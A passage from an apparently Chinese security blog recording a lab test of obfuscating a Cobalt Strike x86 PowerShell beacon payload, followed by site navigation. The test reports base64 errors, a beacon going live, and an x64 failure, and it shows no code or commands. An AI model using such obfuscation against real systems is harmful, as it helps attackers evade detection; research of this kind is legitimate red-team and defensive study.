</blockquote>
<p>
<a href="#image-912cdd6be2484147537fcc01c2f29b1f" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224172756.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-912cdd6be2484147537fcc01c2f29b1f">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224172756.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<blockquote>
<p>本地测试按照提示进行替换，并保存为.ps1文件，放入靶机测试

<a href="#image-b5368f6d9ae75c1d1ef8e9cd6a78bd46" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173003.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-b5368f6d9ae75c1d1ef8e9cd6a78bd46">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173003.png" alt="" class="lightbox-image" loading="lazy">
</a>
经测试，发现目前此方式由于非base64导致报错，导致脚本无法执行成功

<a href="#image-361a57f6bd143115befa83b8fce6e9e3" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224172550.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-361a57f6bd143115befa83b8fce6e9e3">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224172550.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
</blockquote>
<p>保存编辑的脚本到powershell文件并执行。当Cobalt Strike中的beacon点亮，并出现提示@sec_groundzero Aggressor 脚本的注意之后成功。</p>
<p>
<a href="#image-1c9ad8035ae303987746cf5c6825dece" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173157.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-1c9ad8035ae303987746cf5c6825dece">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173157.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<p>如果我们同时检查原始 CS payload和修改过的 CS payload，通过Process Hacker我们看到我们并不会改变beacon的行为。</p>
<p>
<a href="#image-69275fda956bed501a1d5fd02b643898" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173222.png" alt="" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-69275fda956bed501a1d5fd02b643898">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/20191224173222.png" alt="" class="lightbox-image" loading="lazy">
</a></p>
<blockquote>
<p>在最后，整体实践结果发现，文中提到的cs powershell 混淆的思路是先解base64再解gzip压缩，然后针对payload有效部分进行专用工具混淆。而目前出现的问题是，payload只能混淆x86的，而测试x64payload使用此文的混淆会出现混淆报错。另外x86混淆之后再通过添加新变量引入混淆后的字符过程目前测试会导致报错，因此实验未能达到预期目的，这部分内容会在后续跟进。</p>
</blockquote>
            <footer class="footline">

            </footer>
          </article>
        </div>
      </main>
    </div>
    <aside id="sidebar" class="default-animation showVisitedLinks">
      <div id="header-wrapper" class="default-animation">
        <div id="header" class="default-animation">
<link rel="icon" href="/images/head.png" type="image/png">
<a href="/"><img src="/images/favicon.png"></a>
        </div>
        <form action="/search.html" method="get"><div class="searchbox default-animation">
          <button class="search-detail" type="submit" title="Search (CTRL+ALT+f)"><i class="fas fa-search"></i></button>
          <label class="a11y-only" for="search-by">Search</label>
          <input data-search-input id="search-by" name="search-by" class="search-by" type="search" placeholder="Search...">
          <button class="search-clear" type="button" data-search-clear="" title="Clear search"><i class="fas fa-times" title="Clear search"></i></button>
        </div></form>
        <script>
          var contentLangs=['en'];
        </script>
        <script src="/js/auto-complete.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.stemmer.support.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.multi.min.js?1698213738" defer></script>
        <script src="/js/lunr/lunr.en.min.js?1698213738" defer></script>
        <script src="/js/search.js?1698213738" defer></script>
      </div>
      <div id="content-wrapper" class="highlightable">
        <ul class="topics enlarge morespace collapsible-menu">
          <li data-nav-id="/%E5%85%B3%E4%BA%8E/index.html" class=""><input type="checkbox" id="section-c7a57e35da6c390d15f69ec704b83db9" aria-controls="subsections-c7a57e35da6c390d15f69ec704b83db9"><label for="section-c7a57e35da6c390d15f69ec704b83db9"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 关于</span></label><a class="padding" href="/%E5%85%B3%E4%BA%8E/index.html">关于<i class="fas fa-check read-icon"></i></a><ul id="subsections-c7a57e35da6c390d15f69ec704b83db9" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html" class=""><a class="padding" href="/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html">本站搭建<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html" class=""><input type="checkbox" id="section-6d101735907668b9565f2b24f0ce6829" aria-controls="subsections-6d101735907668b9565f2b24f0ce6829"><label for="section-6d101735907668b9565f2b24f0ce6829"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透测试</span></label><a class="padding" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/index.html">渗透测试<i class="fas fa-check read-icon"></i></a><ul id="subsections-6d101735907668b9565f2b24f0ce6829" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html" class=""><a class="padding" href="/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html">web应用渗透测试方法论<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html" class=""><input type="checkbox" id="section-f35715843c55715e4e1a8b9dbf6b45ee" aria-controls="subsections-f35715843c55715e4e1a8b9dbf6b45ee"><label for="section-f35715843c55715e4e1a8b9dbf6b45ee"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 应急响应</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html">应急响应<i class="fas fa-check read-icon"></i></a><ul id="subsections-f35715843c55715e4e1a8b9dbf6b45ee" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-bba07b074ab74ed3d6f2efbb911ba96a" aria-controls="subsections-bba07b074ab74ed3d6f2efbb911ba96a"><label for="section-bba07b074ab74ed3d6f2efbb911ba96a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x03取证分析</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/index.html">0x03取证分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-bba07b074ab74ed3d6f2efbb911ba96a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x03%E5%8F%96%E8%AF%81%E5%88%86%E6%9E%90/%E8%AF%91%E5%8F%96%E8%AF%81%E8%B0%83%E6%9F%A5%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98pagefile.sys/index.html">【译】取证调查：虚拟内存pagefile.sys<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-1c2e9721036bcac0690861bf4737d812" aria-controls="subsections-1c2e9721036bcac0690861bf4737d812"><label for="section-1c2e9721036bcac0690861bf4737d812"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x06取证辅助工具</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html">0x06取证辅助工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-1c2e9721036bcac0690861bf4737d812" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html">EmergencyRocketPackage<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html" class=""><input type="checkbox" id="section-206bf0cd228714da00e540f18edc5db5" aria-controls="subsections-206bf0cd228714da00e540f18edc5db5"><label for="section-206bf0cd228714da00e540f18edc5db5"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x02电子取证</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html">0x02电子取证<i class="fas fa-check read-icon"></i></a><ul id="subsections-206bf0cd228714da00e540f18edc5db5" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html" class=""><input type="checkbox" id="section-cc9bb9305c742d8ac2d982c0f1774f34" aria-controls="subsections-cc9bb9305c742d8ac2d982c0f1774f34"><label for="section-cc9bb9305c742d8ac2d982c0f1774f34"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 3文件恢复</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html">3文件恢复<i class="fas fa-check read-icon"></i></a><ul id="subsections-cc9bb9305c742d8ac2d982c0f1774f34" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html">R-studio network(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/DiskGeniuswin/index.html">DiskGenius(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/UFS-explorer-professional-recoverywinmaclinux/index.html">UFS explorer professional recovery(win/mac/linux)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html">WinHEX(win)<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html">数据恢复工具性能对比<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html" class=""><input type="checkbox" id="section-f72a1ee8fa05d9b7ba0bef33408333a8" aria-controls="subsections-f72a1ee8fa05d9b7ba0bef33408333a8"><label for="section-f72a1ee8fa05d9b7ba0bef33408333a8"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 4系统信息收集</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html">4系统信息收集<i class="fas fa-check read-icon"></i></a><ul id="subsections-f72a1ee8fa05d9b7ba0bef33408333a8" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html" class=""><input type="checkbox" id="section-7be924d72b6e5cb222a2efc9926f97c1" aria-controls="subsections-7be924d72b6e5cb222a2efc9926f97c1"><label for="section-7be924d72b6e5cb222a2efc9926f97c1"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 应急响应关键证据检索提取</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/index.html">应急响应关键证据检索提取<i class="fas fa-check read-icon"></i></a><ul id="subsections-7be924d72b6e5cb222a2efc9926f97c1" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%AE%89%E5%85%A8%E7%AD%96%E7%95%A5%E6%A3%80%E6%B5%8B/index.html">安全策略检测<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">linux软件包管理器文件检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html">web后门查杀<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html">linux下病毒查杀<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E6%97%A5%E5%BF%97%E6%A3%80%E6%9F%A5/index.html">系统日志查询<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%87%8D%E7%82%B9%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html">重点文件目录检查<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%BC%82%E5%B8%B8%E7%AB%AF%E5%8F%A3%E6%9F%A5%E8%AF%A2/index.html">异常端口查询<i class="fas fa-check read-icon"></i></a></li>
